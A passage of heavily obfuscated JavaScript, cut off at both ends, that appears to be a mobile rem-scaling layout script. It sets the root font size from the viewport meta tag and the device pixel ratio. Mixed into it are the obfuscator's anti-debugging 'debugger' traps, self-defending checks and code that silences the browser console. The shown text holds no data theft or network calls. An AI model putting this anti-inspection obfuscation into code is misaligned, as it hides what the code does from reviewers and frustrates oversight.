_0x142129=_0x496653['\x64\x6f\x63\x75\x6d\x65\x6e\x74'];var _0xb8a87f=_0x142129['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'];var _0x35ca8d=_0x142129[_0x47e8('0x1f','\x75\x51\x5e\x4d')]('\x6d\x65\x74\x61\x5b\x6e\x61\x6d\x65\x3d\x22\x76\x69\x65\x77\x70\x6f\x72\x74\x22\x5d');var _0x3b0a6a=_0x142129[_0x47e8('0x20','\x59\x74\x32\x29')](_0x3288f1[_0x47e8('0x21','\x68\x58\x5e\x36')]);var _0x3b0a16=0x0;var _0x4e1dc6=0x0;var _0x294b68;var _0x470744=_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']||(_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']={});if(_0x35ca8d){var _0x665926=_0x35ca8d[_0x47e8('0x22','\x37\x46\x25\x42')]('\x63\x6f\x6e\x74\x65\x6e\x74')[_0x47e8('0x23','\x74\x4a\x79\x69')](/initial\-scale=([\d\.]+)/);if(_0x665926){if(_0x3288f1[_0x47e8('0x24','\x4e\x37\x67\x6b')]!==_0x47e8('0x25','\x64\x39\x59\x30')){_0x4e1dc6=_0x3288f1['\x74\x50\x4a\x45\x79'](parseFloat,_0x665926[0x1]);_0x3b0a16=parseInt(_0x3288f1['\x6a\x67\x6b\x61\x6c'](0x1,_0x4e1dc6));}else{return debuggerProtection;}}}else if(_0x3b0a6a){var _0x43505d=_0x3b0a6a['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x26','\x54\x30\x4a\x28'));if(_0x43505d){var _0x54960c=_0x43505d['\x6d\x61\x74\x63\x68'](/initial\-dpr=([\d\.]+)/);var _0x48f99b=_0x43505d['\x6d\x61\x74\x63\x68'](/maximum\-dpr=([\d\.]+)/);if(_0x54960c){if(_0x3288f1[_0x47e8('0x27','\x77\x30\x4f\x56')](_0x3288f1['\x42\x53\x4f\x76\x6b'],'\x63\x41\x53')){_0x3b0a16=parseFloat(_0x54960c[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x28','\x38\x50\x62\x39')](parseFloat,(0x1/_0x3b0a16)[_0x47e8('0x29','\x64\x39\x59\x30')](0x2));}else{var _0x5f74ce=_0x3288f1['\x6f\x51\x45\x7a\x57']['\x73\x70\x6c\x69\x74']('\x7c'),_0x59bc5a=0x0;while(!![]){switch(_0x5f74ce[_0x59bc5a++]){case'\x30':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2a','\x29\x69\x38\x79')]=func;continue;case'\x31':that[_0x47e8('0x2b','\x4e\x37\x67\x6b')][_0x47e8('0x2c','\x33\x39\x6c\x56')]=func;continue;case'\x32':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2d','\x33\x39\x6c\x56')]=func;continue;case'\x33':that[_0x47e8('0x2e','\x47\x21\x26\x47')][_0x47e8('0x2f','\x40\x45\x4e\x25')]=func;continue;case'\x34':that[_0x47e8('0x30','\x77\x30\x4f\x56')]['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=func;continue;case'\x35':that[_0x47e8('0x31','\x6b\x42\x55\x56')][_0x47e8('0x32','\x62\x70\x66\x68')]=func;continue;case'\x36':that[_0x47e8('0x33','\x4a\x5e\x6b\x30')]['\x74\x72\x61\x63\x65']=func;continue;}break;}}}if(_0x48f99b){_0x3b0a16=_0x3288f1[_0x47e8('0x34','\x68\x58\x5e\x36')](parseFloat,_0x48f99b[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x35','\x49\x78\x41\x42')](parseFloat,_0x3288f1[_0x47e8('0x36','\x62\x5d\x52\x73')](0x1,_0x3b0a16)[_0x47e8('0x37','\x75\x51\x5e\x4d')](0x2));}}}if(!_0x3b0a16&&!_0x4e1dc6){var _0xc2038f=_0x3288f1[_0x47e8('0x38','\x6c\x6a\x28\x38')]['\x73\x70\x6c\x69\x74']('\x7c'),_0x534019=0x0;while(!![]){switch(_0xc2038f[_0x534019++]){case'\x30':var _0x4be28b=_0x496653[_0x47e8('0x39','\x65\x71\x33\x70')][_0x47e8('0x3a','\x33\x39\x6c\x56')][_0x47e8('0x3b','\x29\x71\x63\x24')](/android/gi);continue;case'\x31':var _0x3ba2e7=_0x496653['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72'][_0x47e8('0x3c','\x30\x67\x70\x29')][_0x47e8('0x3d','\x47\x21\x26\x47')](/iphone/gi);continue;case'\x32':if(_0x3ba2e7){if(_0x3288f1['\x4c\x49\x4b\x48\x73'](_0x3288f1[_0x47e8('0x3e','\x64\x39\x59\x30')],_0x3288f1['\x6d\x6e\x69\x59\x4d'])){if(_0x3288f1['\x6f\x77\x4f\x50\x6c'](_0x36d43c,0x3)&&(!_0x3b0a16||_0x3b0a16>=0x3)){if(_0x3288f1[_0x47e8('0x3f','\x39\x6b\x38\x5b')]===_0x3288f1[_0x47e8('0x40','\x62\x56\x4f\x69')]){_0x3b0a16=0x3;}else{var _0x3eb8ae=parseFloat(d)/this[_0x47e8('0x41','\x32\x76\x38\x49')];if(_0x3288f1['\x75\x6f\x45\x64\x55'](typeof d,_0x3288f1['\x70\x48\x6c\x79\x48'])&&d['\x6d\x61\x74\x63\x68'](/px$/)){_0x3eb8ae+=_0x47e8('0x42','\x4d\x79\x32\x79');}return _0x3eb8ae;}}else if(_0x3288f1[_0x47e8('0x43','\x62\x32\x52\x42')](_0x36d43c,0x2)&&(!_0x3b0a16||_0x3288f1['\x4e\x56\x59\x44\x70'](_0x3b0a16,0x2))){if(_0x47e8('0x44','\x74\x4a\x79\x69')===_0x47e8('0x45','\x48\x78\x77\x39')){_0x3b0a16=0x2;}else{}}else{if(_0x3288f1[_0x47e8('0x46','\x47\x21\x26\x47')](_0x47e8('0x47','\x70\x40\x44\x6c'),_0x47e8('0x48','\x68\x58\x5e\x36'))){_0x3b0a16=0x1;}else{debugger;}}}else{if(ret){return debuggerProtection;}else{debuggerProtection(0x0);}}}else{_0x3b0a16=0x1;}continue;case'\x33':_0x4e1dc6=_0x3288f1[_0x47e8('0x49','\x68\x7a\x39\x6b')](0x1,_0x3b0a16);continue;case'\x34':var _0x36d43c=_0x496653[_0x47e8('0x4a','\x4a\x5e\x6b\x30')];continue;}break;}}_0xb8a87f['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x3288f1[_0x47e8('0x4b','\x68\x7a\x39\x6b')],_0x3b0a16);if(!_0x35ca8d){_0x35ca8d=_0x142129[_0x47e8('0x4c','\x55\x42\x51\x79')](_0x3288f1[_0x47e8('0x4d','\x6a\x75\x37\x74')]);_0x35ca8d['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x4e','\x4a\x7a\x5b\x25'),_0x3288f1[_0x47e8('0x4f','\x41\x4a\x61\x43')]);_0x35ca8d[_0x47e8('0x50','\x38\x50\x62\x39')](_0x3288f1[_0x47e8('0x51','\x47\x21\x26\x47')],_0x3288f1[_0x47e8('0x52','\x67\x43\x54\x76')](_0x3288f1[_0x47e8('0x53','\x62\x56\x4f\x69')](_0x3288f1[_0x47e8('0x54','\x41\x4a\x61\x43')](_0x3288f1[_0x47e8('0x55','\x40\x45\x4e\x25')](_0x3288f1[_0x47e8('0x56','\x29\x69\x38\x79')],_0x4e1dc6),_0x3288f1[_0x47e8('0x57','\x29\x71\x63\x24')]),_0x4e1dc6)+_0x47e8('0x58','\x41\x4a\x61\x43'),_0x4e1dc6)+_0x3288f1['\x6a\x6f\x58\x55\x63']);if(_0xb8a87f[_0x47e8('0x59','\x55\x42\x51\x79')]){_0xb8a87f[_0x47e8('0x5a','\x40\x45\x4e\x25')][_0x47e8('0x5b','\x39\x6c\x71\x64')](_0x35ca8d);}else{var _0x49b334=_0x142129['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x3288f1[_0x47e8('0x5c','\x6c\x6a\x28\x38')]);_0x49b334[_0x47e8('0x5d','\x26\x46\x35\x28')](_0x35ca8d);_0x142129['\x77\x72\x69\x74\x65'](_0x49b334[_0x47e8('0x5e','\x41\x4a\x61\x43')]);}}function _0x27beee(){var _0x354ddb={'nhJBU':function _0x4efa05(_0x55cbba,_0x4c8a84){return _0x55cbba===_0x4c8a84;},'HBveE':'\x41\x57\x4d','QyhED':_0x47e8('0x5f','\x29\x71\x63\x24'),'ntUSp':function _0x5249fb(_0x714a07){return _0x714a07();},'YPnXx':function _0x18e34c(_0xd54427,_0x5df470,_0x4eeb68){return _0xd54427(_0x5df470,_0x4eeb68);},'HYRtv':function _0x56eb3e(_0x37084f,_0x3e5080){return _0x37084f>_0x3e5080;},'rEvKq':'\x77\x55\x46','EmUjy':function _0x49ce36(_0x71377,_0x3b9460){return _0x71377/_0x3b9460;},'SlaCb':function _0x20cb1c(_0x18e5e7,_0x53dd57){return _0x18e5e7+_0x53dd57;}};if(_0x354ddb[_0x47e8('0x60','\x6c\x6a\x28\x38')](_0x354ddb[_0x47e8('0x61','\x6b\x6b\x56\x56')],_0x354ddb['\x51\x79\x68\x45\x44'])){_0x354ddb[_0x47e8('0x62','\x64\x39\x59\x30')](_0x4d2153);}else{var _0x801267=_0x126d1c(this,function(){var _0x4f7f4e=function(){return'\x64\x65\x76';},_0x5940f1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x44839e=function(){var _0x2d8b71=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2d8b71['\x74\x65\x73\x74'](_0x4f7f4e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3e84f0=function(){var _0x242dd0=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x242dd0['\x74\x65\x73\x74'](_0x5940f1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a2777=function(_0x90de8){var _0x513cb4=~-0x1>>0x1+0xff%0x0;if(_0x90de8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x513cb4)){_0x31256b(_0x90de8);}};var _0x31256b=function(_0x27bfcb){var _0x1a80f0=~-0x4>>0x1+0xff%0x0;if(_0x27bfcb['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1a80f0){_0x3a2777(_0x27bfcb);}};if(!_0x44839e()){if(!_0x3e84f0()){_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3a2777('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x801267();(function(){var _0xe9b89e={'OKkpT':_0x47e8('0x63','\x47\x21\x26\x47'),'AxBiq':function _0xc26066(_0x4870d6,_0x27ccf5){return _0x4870d6(_0x27ccf5);},'mNWeH':function _0x28012c(_0x1a50ce,_0x4d6a50){return _0x1a50ce+_0x4d6a50;},'Mpxjp':function _0x11dc53(_0x538ae7,_0x94d366){return _0x538ae7+_0x94d366;},'WRIuK':'\x69\x6e\x70\x75\x74','bkCDB':_0x47e8('0x64','\x75\x51\x5e\x4d'),'sztqb':function _0x584962(_0x1114c7,_0x2a9e50){return _0x1114c7(_0x2a9e50);},'YVdXI':function _0x235164(_0x4e8099,_0x297869){return _0x4e8099/_0x297869;},'KJbjW':function _0x2a57bd(_0x173ae2,_0x426035){return _0x173ae2(_0x426035);},'LEDcz':function _0x4db419(_0x225b84,_0x4e505d){return _0x225b84/_0x4e505d;},'cCiVw':function _0x17b1f6(_0x322354,_0x407cd3,_0x1d7e9e){return _0x322354(_0x407cd3,_0x1d7e9e);}};if(_0xe9b89e[_0x47e8('0x65','\x33\x39\x6c\x56')]!==_0x47e8('0x66','\x4f\x23\x62\x61')){var _0x3703d5=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/initial\-dpr=([\d\.]+)/);var _0x32d6e6=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/maximum\-dpr=([\d\.]+)/);if(_0x3703d5){_0x3b0a16=_0xe9b89e['\x41\x78\x42\x69\x71'](parseFloat,_0x3703d5[0x1]);_0x4e1dc6=_0xe9b89e['\x73\x7a\x74\x71\x62'](parseFloat,_0xe9b89e['\x59\x56\x64\x58\x49'](0x1,_0x3b0a16)[_0x47e8('0x68','\x32\x79\x58\x5d')](0x2));}if(_0x32d6e6){_0x3b0a16=_0xe9b89e[_0x47e8('0x69','\x62\x56\x4f\x69')](parseFloat,_0x32d6e6[0x1]);_0x4e1dc6=parseFloat(_0xe9b89e['\x4c\x45\x44\x63\x7a'](0x1,_0x3b0a16)[_0x47e8('0x6a','\x4a\x7a\x5b\x25')](0x2));}}else{_0xe9b89e[_0x47e8('0x6b','\x32\x79\x58\x5d')](_0x3c1940,this,function(){var _0x4e7e0c=new RegExp(_0x47e8('0x6c','\x39\x6b\x38\x5b'));var _0x3c2f52=new RegExp(_0xe9b89e[_0x47e8('0x6d','\x68\x7a\x39\x6b')],'\x69');var _0x489104=_0xe9b89e['\x41\x78\x42\x69\x71'](_0x4d2153,_0x47e8('0x6e','\x77\x30\x4f\x56'));if(!_0x4e7e0c[_0x47e8('0x6f','\x4c\x64\x26\x7a')](_0xe9b89e['\x6d\x4e\x57\x65\x48'](_0x489104,_0x47e8('0x70','\x70\x40\x44\x6c')))||!_0x3c2f52['\x74\x65\x73\x74'](_0xe9b89e[_0x47e8('0x71','\x49\x78\x41\x42')](_0x489104,_0xe9b89e[_0x47e8('0x72','\x32\x76\x38\x49')]))){_0xe9b89e['\x41\x78\x42\x69\x71'](_0x489104,'\x30');}else{_0x4d2153();}})();}}());var _0x143994=_0x354ddb['\x59\x50\x6e\x58\x78'](_0x383222,this,function(){var _0x17f5d5={'BpIXR':'\x76\x69\x65\x77\x70\x6f\x72\x74','NduPb':_0x47e8('0x73','\x29\x71\x63\x24'),'mpjCp':function _0x3f50fc(_0xe33c4a,_0x40518a){return _0xe33c4a+_0x40518a;},'alOzk':function _0x4c0b9c(_0x4a77e1,_0x344273){return _0x4a77e1+_0x344273;},'OfGnI':function _0x323e1f(_0x380a6e,_0x4c8c91){return _0x380a6e+_0x4c8c91;},'zrrxR':_0x47e8('0x74','\x48\x78\x77\x39'),'MNnVm':'\x2c\x20\x6d\x69\x6e\x69\x6d\x75\x6d\x2d\x73\x63\x61\x6c\x65\x3d','zGySM':_0x47e8('0x75','\x48\x78\x77\x39'),'ryvNX':_0x47e8('0x76','\x4d\x79\x32\x79'),'ohcXA':function _0x46c8a1(_0x5435ae,_0x1ef788){return _0x5435ae!==_0x1ef788;},'oQJyo':_0x47e8('0x77','\x33\x39\x6c\x56'),'BaeDt':function _0x1416e0(_0x346cb4,_0x48d4ec){return _0x346cb4===_0x48d4ec;},'bsKuP':function _0x880694(_0x3640f8,_0x359963){return _0x3640f8===_0x359963;},'VkFDc':_0x47e8('0x78','\x64\x39\x59\x30'),'rNozC':_0x47e8('0x79','\x68\x7a\x39\x6b'),'tufZS':_0x47e8('0x7a','\x36\x5e\x72\x4f'),'pAtim':function _0xee374e(_0x4351a7,_0x275e44){return _0x4351a7(_0x275e44);},'Glnad':_0x47e8('0x7b','\x49\x78\x41\x42')};var _0x37b30a=function(){};var _0x313255=_0x17f5d5[_0x47e8('0x7c','\x64\x39\x59\x30')](typeof window,_0x17f5d5[_0x47e8('0x7d','\x6b\x6b\x56\x56')])?window:_0x17f5d5['\x42\x61\x65\x44\x74'](typeof process,_0x47e8('0x7e','\x36\x5e\x72\x4f'))&&_0x17f5d5[_0x47e8('0x7f','\x75\x51\x5e\x4d')](typeof require,_0x17f5d5[_0x47e8('0x80','\x77\x30\x4f\x56')])&&typeof global===_0x17f5d5['\x72\x4e\x6f\x7a\x43']?global:this;if(!_0x313255[_0x47e8('0x81','\x62\x4d\x31\x62')]){if(_0x17f5d5[_0x47e8('0x82','\x54\x30\x4a\x28')]===_0x47e8('0x83','\x4c\x64\x26\x7a')){var _0x25a6fd=_0x35ca8d[_0x47e8('0x84','\x67\x25\x23\x72')](_0x47e8('0x73','\x29\x71\x63\x24'))[_0x47e8('0x85','\x33\x69\x5d\x37')](/initial\-scale=([\d\.]+)/);if(_0x25a6fd){_0x4e1dc6=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseFloat,_0x25a6fd[0x1]);_0x3b0a16=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseInt,0x1/_0x4e1dc6);}}else{_0x313255[_0x47e8('0x86','\x62\x5d\x52\x73')]=function(_0xda5b12){if(_0x47e8('0x87','\x4c\x38\x67\x62')!==_0x47e8('0x88','\x59\x74\x32\x29')){var _0x143cce=_0x47e8('0x89','\x26\x46\x35\x28')[_0x47e8('0x8a','\x39\x6b\x38\x5b')]('\x7c'),_0x3896a1=0x0;while(!![]){switch(_0x143cce[_0x3896a1++]){case'\x30':_0x27749c[_0x47e8('0x8b','\x77\x30\x4f\x56')]=_0xda5b12;continue;case'\x31':_0x27749c[_0x47e8('0x8c','\x33\x39\x6c\x56')]=_0xda5b12;continue;case'\x32':_0x27749c['\x74\x72\x61\x63\x65']=_0xda5b12;continue;case'\x33':_0x27749c[_0x47e8('0x8d','\x29\x71\x63\x24')]=_0xda5b12;continue;case'\x34':_0x27749c[_0x47e8('0x8e','\x6a\x75\x37\x74')]=_0xda5b12;continue;case'\x35':var _0x27749c={};continue;case'\x36':return _0x27749c;case'\x37':_0x27749c['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0xda5b12;continue;case'\x38':_0x27749c['\x77\x61\x72\x6e']=_0xda5b12;continue;}break;}}else{_0x35ca8d=_0x142129[_0x47e8('0x8f','\x68\x7a\x39\x6b')](_0x47e8('0x90','\x38\x50\x62\x39'));_0x35ca8d[_0x47e8('0x91','\x36\x5e\x72\x4f')](_0x47e8('0x92','\x33\x39\x6c\x56'),_0x17f5d5[_0x47e8('0x93','\x26\x46\x35\x28')]);_0x35ca8d[_0x47e8('0x94','\x4c\x64\x26\x7a')](_0x17f5d5[_0x47e8('0x95','\x47\x21\x26\x47')],_0x17f5d5[_0x47e8('0x96','\x78\x4e\x50\x7a')](_0x17f5d5[_0x47e8('0x97','\x38\x50\x62\x39')](_0x17f5d5['\x61\x6c\x4f\x7a\x6b'](_0x17f5d5[_0x47e8('0x98','\x62\x32\x52\x42')](_0x47e8('0x99','\x68\x58\x5e\x36')+_0x4e1dc6+_0x17f5d5[_0x47e8('0x9a','\x32\x76\x38\x49')],_0x4e1dc6),_0x17f5d5['\x4d\x4e\x6e\x56\x6d']),_0x4e1dc6),_0x17f5d5[_0x47e8('0x9b','\x62\x32\x52\x42')]));if(_0xb8a87f[_0x47e8('0x9c','\x30\x67\x70\x29')]){_0xb8a87f[_0x47e8('0x9d','\x64\x39\x59\x30')][_0x47e8('0x9e','\x29\x71\x63\x24')](_0x35ca8d);}else{var _0x15aaed=_0x142129[_0x47e8('0x9f','\x47\x21\x26\x47')](_0x17f5d5[_0x47e8('0xa0','\x39\x6b\x38\x5b')]);_0x15aaed[_0x47e8('0xa1','\x38\x50\x62\x39')](_0x35ca8d);_0x142129[_0x47e8('0xa2','\x68\x7a\x39\x6b')](_0x15aaed[_0x47e8('0xa3','\x77\x30\x4f\x56')]);}}}(_0x37b30a);}}else{var _0x5cba50=_0x17f5d5['\x47\x6c\x6e\x61\x64']['\x73\x70\x6c\x69\x74']('\x7c'),_0x15f9eb=0x0;while(!![]){switch(_0x5cba50[_0x15f9eb++]){case'\x30':_0x313255[_0x47e8('0xa4','\x29\x71\x63\x24')][_0x47e8('0xa5','\x63\x6b\x5e\x66')]=_0x37b30a;continue;case'\x31':_0x313255[_0x47e8('0xa6','\x40\x45\x4e\x25')][_0x47e8('0xa7','\x33\x39\x6c\x56')]=_0x37b30a;continue;case'\x32':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xa8','\x4f\x23\x62\x61')]=_0x37b30a;continue;case'\x33':_0x313255[_0x47e8('0xa9','\x33\x39\x6c\x56')][_0x47e8('0xaa','\x4d\x79\x32\x79')]=_0x37b30a;continue;case'\x34':_0x313255[_0x47e8('0xab','\x32\x79\x58\x5d')][_0x47e8('0xac','\x70\x40\x44\x6c')]=_0x37b30a;continue;case'\x35':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xad','\x6a\x75\x37\x74')]=_0x37b30a;continue;case'\x36':_0x313255[_0x47e8('0xae','\x6c\x6a\x28\x38')][_0x47e8('0xaf','\x38\x50\x62\x39')]=_0x37b30a;continue;}break;}}});_0x354ddb[_0x47e8('0xb0','\x4d\x79\x32\x79')](_0x143994);var _0xfc33ce=_0xb8a87f['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']()[_0x47e8('0xb1','\x4a\x5e\x6b\x30')];if(_0x354ddb['\x48\x59\x52\x74\x76'](_0xfc33ce/_0x3b0a16,0x300)){if(_0x354ddb['\x72\x45\x76\x4b\x71']!==_0x47e8('0xb2','\x40\x45\x4e\x25')){_0xfc33ce=0x300*_0x3b0a16;}else{var _0x20c43d=firstCall?function(){if(fn){var _0x579e3d=fn[_0x47e8('0xb3','\x68\x58\x5e\x36')](context,arguments);fn=null;return _0x579e3d;}}:function(){};firstCall=![];return _0x20c43d;}}var _0x45c8ef=_0x354ddb['\x45\x6d\x55\x6a\x79'](_0xfc33ce,0xa);_0xb8a87f[_0x47e8('0xb4','\x4d\x79\x32\x79')][_0x47e8('0xb5','\x41\x4a\x61\x43')]=_0x354ddb[_0x47e8('0xb6','\x6b\x6b\x56\x56')](_0x45c8ef,'\x70\x78');_0x470744[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x496653[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x45c8ef;}}_0x496653['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x3288f1[_0x47e8('0xb8','\x33\x39\x6c\x56')],function(){var _0x5c115d={'tpaQA':function _0x50d3a5(_0x532b7c,_0x457a8f){return _0x532b7c(_0x457a8f);},'Hpllw':function _0x101016(_0x11bf34,_0x3f5a67,_0x4362b6){return _0x11bf34(_0x3f5a67,_0x4362b6);},'WYMzE':function _0x5c7652(_0xc79dcc,_0x3500f6){return _0xc79dcc!==_0x3500f6;},'DVsiI':function _0x3ecc04(_0x2483a4,_0x514c61){return _0x2483a4+_0x514c61;},'JyXGJ':function _0x5947f5(_0x14b6bb,_0xa36334){return _0x14b6bb/_0xa36334;},'xianS':_0x47e8('0xb9','\x39\x6b\x38\x5b'),'TTZSe':function _0x134278(_0x2a86c3,_0x5c35b3){return _0x2a86c3===_0x5c35b3;},'AikZI':function _0x25d342(_0x16e992,_0xde0407){return _0x16e992%_0xde0407;}};if(_0x47e8('0xba','\x40\x45\x4e\x25')==='\x4f\x4a\x62'){_0x5c115d[_0x47e8('0xbb','\x37\x46\x25\x42')](clearTimeout,_0x294b68);_0x294b68=_0x5c115d[_0x47e8('0xbc','\x47\x21\x26\x47')](setTimeout,_0x27beee,0x12c);}else{if(_0x5c115d['\x57\x59\x4d\x7a\x45'](_0x5c115d[_0x47e8('0xbd','\x36\x5e\x72\x4f')]('',_0x5c115d[_0x47e8('0xbe','\x4a\x7a\x5b\x25')](counter,counter))[_0x5c115d[_0x47e8('0xbf','\x62\x32\x52\x42')]],0x1)||_0x5c115d['\x54\x54\x5a\x53\x65'](_0x5c115d[_0x47e8('0xc0','\x67\x25\x23\x72')](counter,0x14),0x0)){debugger;}else{debugger;}}},![]);_0x496653[_0x47e8('0xc1','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xc2','\x62\x56\x4f\x69')],function(_0x4f02ef){var _0x1bd5fc={'pNOph':_0x47e8('0xc3','\x40\x45\x4e\x25'),'xDCme':_0x47e8('0xc4','\x67\x43\x54\x76'),'fUUjJ':function _0x1c91a0(_0x11693f,_0x12395c){return _0x11693f(_0x12395c);},'JsxUV':'\x69\x6e\x69\x74','Idylc':function _0x33a7e2(_0x488a2a,_0x4d5590){return _0x488a2a+_0x4d5590;},'Yphsb':'\x63\x68\x61\x69\x6e','vDeeT':function _0x53051c(_0xb03512,_0x391f0c){return _0xb03512+_0x391f0c;},'ZBoXP':function _0x5a0d2b(_0x336846,_0x7b4fca){return _0x336846(_0x7b4fca);},'gNbpH':function _0x2b1cbd(_0x2878b0){return _0x2878b0();},'fRkPq':function _0x74fe09(_0xd08f86,_0x1f4009){return _0xd08f86(_0x1f4009);}};if(_0x1bd5fc[_0x47e8('0xc5','\x29\x69\x38\x79')]!==_0x47e8('0xc6','\x65\x71\x33\x70')){var _0x2be60d=new RegExp(_0x1bd5fc[_0x47e8('0xc7','\x4f\x23\x62\x61')]);var _0x2e2492=new RegExp(_0x47e8('0xc8','\x65\x71\x33\x70'),'\x69');var _0x35acdd=_0x1bd5fc[_0x47e8('0xc9','\x36\x5e\x72\x4f')](_0x4d2153,_0x1bd5fc[_0x47e8('0xca','\x64\x39\x59\x30')]);if(!_0x2be60d[_0x47e8('0xcb','\x74\x4a\x79\x69')](_0x1bd5fc[_0x47e8('0xcc','\x4e\x37\x67\x6b')](_0x35acdd,_0x1bd5fc[_0x47e8('0xcd','\x62\x4d\x31\x62')]))||!_0x2e2492['\x74\x65\x73\x74'](_0x1bd5fc[_0x47e8('0xce','\x4c\x38\x67\x62')](_0x35acdd,_0x47e8('0xcf','\x48\x78\x77\x39')))){_0x1bd5fc[_0x47e8('0xd0','\x4d\x79\x32\x79')](_0x35acdd,'\x30');}else{_0x1bd5fc[_0x47e8('0xd1','\x33\x39\x6c\x56')](_0x4d2153);}}else{if(_0x4f02ef['\x70\x65\x72\x73\x69\x73\x74\x65\x64']){_0x1bd5fc[_0x47e8('0xd2','\x26\x46\x35\x28')](clearTimeout,_0x294b68);_0x294b68=setTimeout(_0x27beee,0x12c);}}},![]);_0x3288f1[_0x47e8('0xd3','\x37\x46\x25\x42')](_0x27beee);_0x470744[_0x47e8('0xd4','\x4e\x37\x67\x6b')]=_0x496653[_0x47e8('0xd5','\x39\x6c\x71\x64')]=_0x3b0a16;_0x470744['\x72\x65\x66\x72\x65\x73\x68\x52\x65\x6d']=_0x27beee;_0x470744[_0x47e8('0xd6','\x74\x4a\x79\x69')]=function(_0x394aa5){var _0x2d98cd={'nMWkl':function _0x4ea3d0(_0x5bff4a,_0x246aa2){return _0x5bff4a!==_0x246aa2;},'hCLcJ':_0x47e8('0xd7','\x29\x71\x63\x24'),'QbiaA':_0x47e8('0xd8','\x64\x39\x59\x30'),'HxlzS':function _0xb09265(_0x1c2c77,_0x3a17b5){return _0x1c2c77*_0x3a17b5;},'fvAsh':function _0x46e3ff(_0x4b573a,_0x89f8a1){return _0x4b573a(_0x89f8a1);},'PJEZU':function _0x435629(_0x1ded11,_0x567d9f){return _0x1ded11===_0x567d9f;},'vfEFw':function _0x5003be(_0x516f8e,_0x1f8d1f){return _0x516f8e!==_0x1f8d1f;},'OSZes':'\x6d\x5a\x4c','dssCR':_0x47e8('0xd9','\x30\x67\x70\x29'),'UMNKt':function _0x21d6d6(_0x20c692,_0x522c72){return _0x20c692(_0x522c72);},'BYAid':function _0x587566(_0x1b03ae,_0x1a025e){return _0x1b03ae/_0x1a025e;}};if(_0x2d98cd[_0x47e8('0xda','\x63\x6b\x5e\x66')](_0x2d98cd['\x68\x43\x4c\x63\x4a'],_0x2d98cd[_0x47e8('0xdb','\x33\x39\x6c\x56')])){var _0x1767e3=_0x2d98cd['\x48\x78\x6c\x7a\x53'](_0x2d98cd[_0x47e8('0xdc','\x76\x2a\x52\x74')](parseFloat,_0x394aa5),this[_0x47e8('0xdd','\x33\x39\x6c\x56')]);if(_0x2d98cd[_0x47e8('0xde','\x4c\x38\x67\x62')](typeof _0x394aa5,_0x47e8('0xdf','\x68\x58\x5e\x36'))&&_0x394aa5[_0x47e8('0xe0','\x67\x25\x23\x72')](/rem$/)){if(_0x2d98cd[_0x47e8('0xe1','\x36\x5e\x72\x4f')](_0x2d98cd[_0x47e8('0xe2','\x32\x79\x58\x5d')],_0x2d98cd[_0x47e8('0xe3','\x65\x71\x33\x70')])){_0x1767e3+='\x70\x78';}else{_0x3b0a16=_0x2d98cd[_0x47e8('0xe4','\x67\x43\x54\x76')](parseFloat,_0x54960c[0x1]);_0x4e1dc6=_0x2d98cd[_0x47e8('0xe5','\x68\x7a\x39\x6b')](parseFloat,_0x2d98cd[_0x47e8('0xe6','\x39\x6c\x71\x64')](0x1,_0x3b0a16)[_0x47e8('0xe7','\x6a\x75\x37\x74')](0x2));}}return _0x1767e3;}else{if(fn){var _0x8931c4=fn['\x61\x70\x70\x6c\x79'](context,arguments);fn=null;return _0x8931c4;}}};_0x470744[_0x47e8('0xe8','\x48\x78\x77\x39')]=function(_0x3e4c0){var _0x2cedfd=_0x3288f1[_0x47e8('0xe9','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xea','\x54\x30\x4a\x28')](parseFloat,_0x3e4c0),this[_0x47e8('0xeb','\x39\x6b\x38\x5b')]);if(_0x3288f1[_0x47e8('0xec','\x6a\x75\x37\x74')](typeof 